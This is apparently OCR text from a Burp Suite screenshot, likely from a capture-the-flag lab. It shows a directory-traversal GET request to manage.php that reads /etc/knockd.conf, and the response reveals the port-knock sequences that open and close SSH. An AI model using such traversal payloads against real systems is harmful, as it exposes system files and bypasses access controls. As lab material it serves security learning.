 1
2
3
15:30
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.176.154.203 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /manage.php?file=../../../../../../etc/knockd.conf HTTP/1.1
2 Host: 10.176.154.203
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=5hot5o68bs0t36sq61l6fbe9f9
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
? Search 0 highlights
Response
Pretty Raw Hex Render \n
46
47 </div>
48 </div>
49 </div>
50
51 <br />
<br />
52
53 <div class="clearfix">
</div>
54
55 <br />
56
57 <footer>
58 <div class="inner">
59 File does not exist<br />
[options]
60 UseSyslog
61
62 [openSSH]
63 sequence = 7469,8475,9842
64 seq_timeout = 25
65 command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
66 tcpflags = syn
67
68 [closeSSH]
69 sequence = 9842,8475,7469
70 seq_timeout = 25
71 command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
72 tcpflags = syn
73
74 </div>
75 </footer>
76 </div>
77 </body>
78 </html>
? Search 0 highlights
Inspector
Notes
Done 2,009 bytes | 1,050 millis
Event log (1) All issues Memory: 135.4MB